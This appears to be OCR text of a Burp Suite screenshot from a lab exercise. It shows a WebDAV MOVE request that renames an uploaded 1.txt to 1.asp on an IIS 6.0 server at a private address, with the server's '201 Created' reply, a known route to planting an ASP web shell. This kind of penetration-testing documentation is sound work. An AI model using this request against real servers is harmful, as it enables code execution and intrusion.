 Go Cancel < ▼ > ▼ Target
Request
Raw Params Headers Hex
MOVE /1.txt HTTP/1.1
Host: 172.16.10.19
Destination: http://172.16.10.19/1.asp
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36 Edg/111.0.1661.41
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: ASPSESSIONIDCABCDADC=OMCNIAHCFKEHBEJHJFLEOOHD
Connection: close
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 201 Created
Connection: close
Date: Thu, 30 Mar 2023 07:15:03 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://172.16.10.19/1.asp
Content-Type: text/xml
Content-Length: 0